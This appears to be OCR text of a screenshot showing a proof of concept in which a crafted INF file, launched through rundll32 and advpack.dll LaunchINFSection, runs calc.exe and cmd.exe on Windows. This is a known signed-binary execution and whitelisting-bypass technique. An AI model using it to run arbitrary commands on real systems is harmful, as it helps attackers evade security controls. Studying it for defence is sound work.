 tmp
计算机 本地磁盘 (C:) tmp
组织 打开 打印 新建文件夹
名称 修改日期 类型 大小
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
eAccelerator 2020/2/27 18:02 文件夹
jianshilog 2020/2/27 18:02 文件夹
tmp 2020/2/27 18:02 文件夹
XCache 2020/2/27 18:02 文件夹
xdebug 2020/2/27 18:02 文件夹
jaky.inf 2020/6/9 11:28 安装信息 1 KB
jaky.inf - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
[Version]
Signature="$CHICAGO$"
AdvancedINF=2.5,"test"
[DefaultInstall]
RunPreSetupCommands=Command1
[Command1]
C:\windows\system32\calc.exe
C:\Windows\system32\cmd.exe
C:\tmp>rundll32.exe advpack.dll,LaunchINFSection jaky.inf,DefaultInstall
C:\tmp>
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
洛米唯熊